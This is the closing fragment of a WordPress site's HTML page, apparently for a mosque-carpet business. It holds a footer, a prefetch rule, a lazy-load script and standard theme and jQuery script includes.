	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Alhusna masjid							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.2.1" id="landingpress-js"></script>
</body>
</html>
